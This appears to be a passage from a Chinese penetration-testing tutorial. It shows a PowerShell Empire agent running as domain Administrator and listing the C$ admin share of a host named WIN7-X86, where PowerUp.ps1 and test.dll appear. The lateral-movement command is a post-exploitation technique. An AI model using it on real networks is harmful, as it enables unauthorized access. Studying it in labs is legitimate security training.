 Running As: SHUTEER\Administrator
Use credentials/tokens with RevToSelf option to revert token privileges
(Empire: WXEEWWKNWMHKMCFU) > shell dir \\WIN7-X86\c$
(Empire: WXEEWWKNWMHKMCFU) >
目录: \\WIN7-X86\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2017/6/12 22:17 2345下载
d---- 2017/5/5 23:08 360Downloads
d---- 2009/7/14 10:37 PerfLogs
d---- 2017/6/12 22:01 phpStudy
d-r-- 2017/7/9 12:56 Program Files
d---- 2015/3/10 5:12 QMDownload
d-r-- 2017/7/8 19:23 Users
d---- 2017/7/9 12:49 Windows
-a--- 2009/6/11 5:42 24 autoexec.bat
-a--- 2009/6/11 5:42 10 config.sys
-a--- 2017/6/21 21:25 562841 PowerUp.ps1
-a--- 2017/6/22 20:38 5120 test.dll
HACK学习呀
安全客 ( bobao.360.cn )